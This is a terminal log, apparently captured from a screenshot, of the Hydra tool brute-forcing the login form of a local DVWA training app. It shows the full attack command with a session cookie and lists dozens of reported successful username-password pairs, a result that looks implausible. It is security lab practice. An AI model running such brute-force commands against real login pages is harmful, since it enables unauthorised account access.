 ❯ hydra -L usuarios.txt -P passwords.txt "http-get-form://localhost:8000/vulnerabilities/brute/?username=^LOGIN^&password=^PASS^&Login=Login:H=Cookie\: Cookie: PHPSESSID=829e54c8
115edf17d964c8592afd26b2; security=low;"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 02:57:43
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking http-get-form://localhost:8000/vulnerabilities/brute/?username=^LOGIN^&password=^PASS^&Login=Login:H=Cookie\: Cookie: PHPSESSID=829e54c8115edf17d964c8592afd26b2;
 security=low;
[8000][http-get-form] host: localhost   login: root   password: qwerty
[8000][http-get-form] host: localhost   login: admin   password: letmein
[8000][http-get-form] host: localhost   login: admin   password: qwerty
[8000][http-get-form] host: localhost   login: user   password: admin
[8000][http-get-form] host: localhost   login: root   password: 123456
[8000][http-get-form] host: localhost   login: root   password: letmein
[8000][http-get-form] host: localhost   login: root   password: 12345
[8000][http-get-form] host: localhost   login: admin   password: password
[8000][http-get-form] host: localhost   login: admin   password: admin
[8000][http-get-form] host: localhost   login: admin   password: 123456
[8000][http-get-form] host: localhost   login: admin   password: 12345
[8000][http-get-form] host: localhost   login: root   password: password
[8000][http-get-form] host: localhost   login: root   password: admin
[8000][http-get-form] host: localhost   login: user   password: letmein
[8000][http-get-form] host: localhost   login: user   password: 123456
[8000][http-get-form] host: localhost   login: user   password: password
[8000][http-get-form] host: localhost   login: user   password: qwerty
[8000][http-get-form] host: localhost   login: test   password: admin
[8000][http-get-form] host: localhost   login: test   password: password
[8000][http-get-form] host: localhost   login: test   password: letmein
[8000][http-get-form] host: localhost   login: test   password: 123456
[8000][http-get-form] host: localhost   login: test   password: 12345
[8000][http-get-form] host: localhost   login: guest   password: qwerty
[8000][http-get-form] host: localhost   login: guest   password: 12345
[8000][http-get-form] host: localhost   login: test   password: qwerty
[8000][http-get-form] host: localhost   login: dvwa   password: password
[8000][http-get-form] host: localhost   login: guest   password: admin
[8000][http-get-form] host: localhost   login: guest   password: 123456
[8000][http-get-form] host: localhost   login: guest   password: password
[8000][http-get-form] host: localhost   login: guest   password: letmein
[8000][http-get-form] host: localhost   login: dvwa   password: admin
[8000][http-get-form] host: localhost   login: dvwa   password: 123456
[8000][http-get-form] host: localhost   login: dvwa   password: letmein
[8000][http-get-form] host: localhost   login: dvwa   password: 12345
[8000][http-get-form] host: localhost   login: dvwa   password: qwerty
1 of 1 target successfully completed, 35 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 02:57:44